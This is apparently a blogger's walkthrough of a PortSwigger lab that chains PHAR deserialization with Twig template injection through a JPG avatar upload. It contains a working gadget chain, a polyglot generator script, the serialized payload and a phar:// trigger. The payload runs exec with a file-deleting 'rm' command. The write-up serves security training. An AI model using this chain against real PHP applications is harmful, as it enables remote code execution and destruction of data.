Using PHAR deserialization to deploy a custom gadget chain | Jan 13, 2023
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Using PHAR deserialization to deploy a custom gadget chain! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★★★☆☆☆☆
Background
This lab does not explicitly use deserialization. However, if you combine PHAR deserialization with other advanced hacking techniques, you can still achieve remote code execution via a custom gadget chain.
To solve the lab, delete the morale.txt file from Carlos's home directory.
You can log in to your own account using the following credentials: wiener:peter
Exploitation
Login as user wiener:


In here, we can upload an avatar image file.
We can try to upload a valid image file:


Burp Suite HTTP history:

When we clicked the "Upload" button, it'll send a POST request to /my-account/avatar.
Let's view our avatar:


It reaches /cgi-bin/avatar.php, with GET parameter avatar and it's value is our username.
Let's check /cgi-bin:

As you can see, it has 3 PHP files: CustomTemplate.php, Blog.php, avatar.php.
The first two of them's source code can be view, as it appended a ~ character is the end of the extension.
CustomTemplate.php:
<?php
class CustomTemplate {
private $template_file_path;
public function __construct($template_file_path) {
$this->template_file_path = $template_file_path;
}
private function isTemplateLocked() {
return file_exists($this->lockFilePath());
}
public function getTemplate() {
return file_get_contents($this->template_file_path);
}
public function saveTemplate($template) {
if (!isTemplateLocked()) {
if (file_put_contents($this->lockFilePath(), "") === false) {
throw new Exception("Could not write to " . $this->lockFilePath());
}
if (file_put_contents($this->template_file_path, $template) === false) {
throw new Exception("Could not write to " . $this->template_file_path);
}
}
}
function __destruct() {
// Carlos thought this would be a good idea
@unlink($this->lockFilePath());
}
private function lockFilePath()
{
return 'templates/' . $this->template_file_path . '.lock';
}
}
?>
In CustomTemplate.php, there is a class called CustomTemplate.
Also, there is a __destruct() magic method, which will be invoked when the PHP script is stopped or exited.
When this method is invoked, it'll delete a file from CustomTemplate->lockFilePath(), which is templates/$CustomTemplate->template_file_path.lock.
Moreover, the isTemplateLocked() method is using file_exists() method on CustomTemplate->lockFilePath() attribute.
Blog.php:
<?php
require_once('/usr/local/envs/php-twig-1.19/vendor/autoload.php');
class Blog {
public $user;
public $desc;
private $twig;
public function __construct($user, $desc) {
$this->user = $user;
$this->desc = $desc;
}
public function __toString() {
return $this->twig->render('index', ['user' => $this->user]);
}
public function __wakeup() {
$loader = new Twig_Loader_Array([
'index' => $this->desc,
]);
$this->twig = new Twig_Environment($loader);
}
public function __sleep() {
return ["user", "desc"];
}
}
?>
In Blog.php, it uses Twig template engine, and there is a class called Blog.
The __wakeup() magic method is interesting for us, as it'll automatically invoked during the deserialization process.
When the __wakeup() magic method is invoked, it'll create a new object from Twig_Environment(), and it's referring the Blog->desc attribute.
Armed with above information, we can exploit SSTI (Server-Side Template Injection) and using PHAR stream to gain remote code execution!
- SSTI:
According to HackTricks, we can gain remote code execution via:

- PHAR:
Now we have a SSTI payload, we can build a PHP payload:
class CustomTemplate {}
class Blog {}
$object = new CustomTemplate;
$blog = new Blog;
$blog->user = 'any_user_you_want';
$blog->desc = '\{\{_self.env.registerUndefinedFilterCallback("exec")\}\}\{\{_self.env.getFilter("rm /home/carlos/morale.txt")\}\}';
$object->template_file_path = $blog;
This payload will set a SSTI payload in the Blog->desc attribute, which will then parsed to CustomTemplate->template_file_path.
Finally, we can create a PHAR payload.
According to this GitHub repository, we can create a PHAR JPG ploygot:
┌[root♥siunam]-(/opt)-[2023.01.13|15:21:05]
└> git clone https://github.com/kunte0/phar-jpg-polyglot.git;cd phar-jpg-polyglot
phar_jpg_polyglot.php:
<?php
function generate_base_phar($o, $prefix){
global $tempname;
@unlink($tempname);
$phar = new Phar($tempname);
$phar->startBuffering();
$phar->addFromString("test.txt", "test");
$phar->setStub("$prefix<?php __HALT_COMPILER(); ?>");
$phar->setMetadata($o);
$phar->stopBuffering();
$basecontent = file_get_contents($tempname);
@unlink($tempname);
return $basecontent;
}
function generate_polyglot($phar, $jpeg){
$phar = substr($phar, 6); // remove <?php dosent work with prefix
$len = strlen($phar) + 2; // fixed
$new = substr($jpeg, 0, 2) . "\xff\xfe" . chr(($len >> 8) & 0xff) . chr($len & 0xff) . $phar . substr($jpeg, 2);
$contents = substr($new, 0, 148) . " " . substr($new, 156);
// calc tar checksum
$chksum = 0;
for ($i=0; $i<512; $i++){
$chksum += ord(substr($contents, $i, 1));
}
// embed checksum
$oct = sprintf("%07o", $chksum);
$contents = substr($contents, 0, 148) . $oct . substr($contents, 155);
return $contents;
}
// pop exploit class
class CustomTemplate {}
class Blog {}
$object = new CustomTemplate;
$blog = new Blog;
$blog->user = 'any_user_you_want';
$blog->desc = '\{\{_self.env.registerUndefinedFilterCallback("exec")\}\}\{\{_self.env.getFilter("rm /home/carlos/morale.txt")\}\}';
$object->template_file_path = $blog;
// config for jpg
$tempname = 'temp.tar.phar'; // make it tar
$jpeg = file_get_contents('in.jpg');
$outfile = 'out.jpg';
$payload = $object;
$prefix = '';
var_dump(serialize($object));
// make jpg
file_put_contents($outfile, generate_polyglot(generate_base_phar($payload, $prefix), $jpeg));
/*
// config for gif
$prefix = "\x47\x49\x46\x38\x39\x61" . "\x2c\x01\x2c\x01"; // gif header, size 300 x 300
$tempname = 'temp.phar'; // make it phar
$outfile = 'out.gif';
// make gif
file_put_contents($outfile, generate_base_phar($payload, $prefix));
*/
Generate PHAR JPG polygot:
┌[root♥siunam]-(/opt/phar-jpg-polyglot)-[2023.01.13|15:23:56]-[git://master ✗]
└> php -c php.ini phar_jpg_polyglot.php
string(229) "O:14:"CustomTemplate":1:{s:18:"template_file_path";O:4:"Blog":2:{s:4:"user";s:17:"any_user_you_want";s:4:"desc";s:106:"\{\{_self.env.registerUndefinedFilterCallback("exec")\}\}\{\{_self.env.getFilter("rm /home/carlos/morale.txt")\}\}";}}"
┌[root♥siunam]-(/opt/phar-jpg-polyglot)-[2023.01.13|15:23:58]-[git://master ✗]
└> ls -lah out.jpg
-rw-r--r-- 1 root root 132K Jan 13 15:23 out.jpg
Upload it:


Then, we can send a GET requesto to /cgi-bin/avatar.php, with parameter avatar, and value phar://wiener. This will use the PHAR stream, which will trigger the remote code execution payload:

Nice!
What we've learned:
- Using PHAR deserialization to deploy a custom gadget chain